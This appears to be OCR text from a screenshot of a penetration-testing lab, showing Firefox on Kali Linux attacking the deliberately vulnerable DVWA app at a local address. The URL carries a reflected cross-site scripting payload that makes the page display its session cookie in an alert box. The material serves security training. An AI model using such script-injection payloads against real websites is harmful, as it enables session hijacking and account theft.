 1 2 3 4
19:09
Damn V
Firefox ESR
Esplora il web
Damn Vulnerable Web Ap ×
192.168.1.115/dvwa/vulnerabilities/xss_r/?name=<script>alert(document.cookie)<%2Fscript>#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Nessus Essentials / Fo...
DVWA
Vulnerability: Reflected Cross Site Scripting (XSS)
What's your name?
Submit
Hello
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
192.168.1.115
security=low; PHPSESSID=e721fcaa084359bdbf243dcee4d9731e
OK
Read 192.168.1.115